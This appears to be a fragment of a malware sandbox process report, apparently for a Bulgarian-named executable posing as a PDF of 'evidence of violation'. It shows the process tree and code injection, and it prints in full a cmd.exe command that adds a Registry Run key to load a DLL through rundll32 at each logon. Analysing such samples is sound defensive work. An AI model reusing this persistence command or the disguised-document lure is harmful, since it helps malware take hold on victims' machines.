 доказателство за нарушение.exe

PDF доказателство за ...

cmd.exe /C reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "Volk Sensor" /t REG_SZ /d "rundll32.exe C:\Users\rrustchev\Documents\VolkUpdater0987.dll",EntryPoint /f & exit

cmd.exe

reg.exe

C:\_

conhost.exe

injected (chain of i...

доказателство за нарушение.exe
Original Injector Process

доказателство за нарушение.exe
Host Process for Injected Thread

PDF доказателство за ...